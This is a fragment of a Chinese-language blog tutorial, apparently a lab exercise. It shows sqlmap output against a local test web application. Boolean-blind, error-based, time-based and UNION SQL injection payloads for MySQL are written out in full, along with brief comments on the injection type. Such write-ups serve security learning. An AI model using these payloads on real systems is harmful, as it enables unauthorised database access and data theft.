 [11:29:43] [WARNING] GET parameter 'Submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 3946 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 4962=4962#&Submit=Submit
我们可以知道注入类型是字符型。id=1'
    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 2013 FROM(SELECT COUNT(*),CONCAT(0×716b6a7a71,(SELECT (ELT(2013=2013,1))),0×717a767671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- hxuc&Submit=Submit
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6124 FROM (SELECT(SLEEP(5)))BAYT)-- pjUY&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0×716b6a7a71,0×526e55454a655876487252644273454d44644e7743464b5579715a4d514d77616c6842626c536a66,0×717a767671),NULL#&Submit=Submit
---
[11:29:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL ≥ 5.0
[11:29:43] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.
我们知道数据库类型是MYSQL
[*] ending @ 11:29:43 /2022-04-29/
CSDN @MS02423